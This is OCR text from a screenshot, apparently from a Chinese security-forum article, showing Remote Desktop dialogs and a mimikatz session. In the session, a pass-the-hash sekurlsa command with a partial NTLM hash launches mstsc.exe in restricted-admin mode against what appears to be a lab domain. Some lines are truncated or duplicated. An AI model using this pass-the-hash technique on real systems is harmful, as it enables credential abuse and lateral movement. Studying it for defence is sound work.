 管理
x64
查看
应用程序工具
mimikatz_trunk > x64
远程桌面连接
远程桌面
mimikatz 2.2.0 x64
远程桌面连接
正在连接到:
12server1
取消
正在启动远程连接...
显示选项(O)
连接(N)
帮助(H)
\_ rc4_hmac_nt
\_ rc4_hmac_old
\_ rc4_md4
\_ rc4_hmac_nt_
\_ rc4_hmac_old
\_ *Password re
mimikatz # sekurlsa 1c9418399460d5b "/run:mstsc.exe /restri
ctedadmin"
user : administr
domain : test
program : mstsc.exe
impers. : no
NTLM :
| PID 516
| TID 2188
| LSA Process was already R/W
| LUID 0 ; 2373821 (00000000:002438bd)
\_ msv1_0 - data copy @ 0000015253AD5270 : OK !
\_ kerberos - data copy @ 0000015253A2BD68
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000152542433C8 (32) -> null
mimikatz #
先知社区